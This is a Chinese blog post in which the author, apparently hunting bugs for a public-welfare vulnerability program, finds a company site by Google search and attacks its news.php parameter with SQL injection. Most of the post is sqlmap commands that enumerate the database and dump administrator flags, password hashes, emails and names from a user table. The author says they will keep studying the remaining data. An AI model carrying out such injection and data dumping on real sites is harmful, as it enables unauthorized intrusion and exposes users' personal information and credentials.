就在早上,我起床的时候,我的朋友,叫我参加公益SRC.然后我被拉去挖掘公益SRC.我打开了Google搜索:inurl:科技公司.然后我打开了个网站.我预览了一下网站发现?id出于职业病.我在?id后面添加了个单引号ok呀.页面发生改变.我推测有xss或者SQL注入漏洞.

开始渗透测试.



拿出sqlmap直接一把梭.

python sqlmap.py -u "http://www.xxxxxxx.com/news.php?class="

结果真有漏洞.那就接着测试,



python sqlmap.py -u "http://www.xxxxxxx.com/news.php?class=" --dbs

这里有两个库:bdm818993245_db,information_schema

接着一把梭.



python sqlmap.py -u "http://www.xxxxxxx.com/news.php?class=" -D bdm818993245_db --tables

bdm818993245_db数据库下面有9张表:

| user || gplat_book || gplat_news || gplat_newsclass || gplat_newsclass2 || href || job || job_add || lawyer_wenda |

接下来查询user下面的管理员和密码.



python sqlmap.py "http://www.xxxxxxx.com/news.php?class=" -D bdm818993245_db -T user --columns

可以空格user下面存在13个列:

+-----------+---------------+| Column | Type |+-----------+---------------+| adder | varchar(8) || admin | int(2) || email | varchar(60) || grade | varchar(12) || id | int(6) || image | varchar(70) || name | varchar(60) || pass | varchar(60) || phone | varchar(14) || qianming | varchar(100) || times | datetime || up_time | datetime || xingb | varchar(2) |+-----------+---------------+



接下来查询user下面admni和pass的数据:

python sqlmap.py "http://www.xxxxxxx.com/news.php?class=" -D bdm818993245_db -T user -C admin,pass --dump



接下来收集一下数据库的数据:

python sqlmap.py "http://www.xxxxxxx.com/news.php?class=" -D bdm818993245_db -T user -C email --dump



接着收集数据:

python sqlmap.py "http://www.xxxxxxx.com/news.php?class=" -D bdm818993245_db -T user -C



查询管理员的用户名:

python sqlmap.py "http://www.xxxxxxx.com/news.php?class=" -D bdm818993245_db -T user -C name --dump

收集的差不多了.结束渗透测试.剩下的数据库和表和列我要慢慢的研究.

总结:

SQl注入尽量使用手注.因为工具跑网站.很容易蹦掉.

我的公众号.请各位大佬多多关照.

4529

4529

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?